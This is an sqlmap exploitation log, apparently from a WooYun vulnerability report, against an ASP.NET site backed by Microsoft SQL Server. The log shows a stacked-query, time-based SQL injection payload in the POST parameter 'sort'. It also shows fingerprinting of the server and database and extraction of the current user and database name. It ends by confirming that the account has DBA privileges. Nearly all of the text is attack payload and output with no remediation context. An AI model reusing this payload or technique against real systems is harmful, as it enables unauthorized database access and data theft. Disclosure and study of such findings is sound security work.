 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: sort
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sort=vip_price'; WAITFOR DELAY '0:0:5'--&amhsearch2=111
---
[03:50:52] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[03:50:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[03:50:52] [INFO] fetching current user
[03:50:52] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:51:41] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[03:51:53] [INFO] adjusting time delay to 2 seconds due to good response times
guestuser
current user:    'guestuser'
[03:53:41] [INFO] fetching current database
[03:53:41] [INFO] retrieved:
[03:53:57] [ERROR] invalid character detected. retrying..
[03:53:57] [WARNING] increasing time delay to 3 seconds
tpe_web
current database:    'tpe_web'
[03:56:08] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org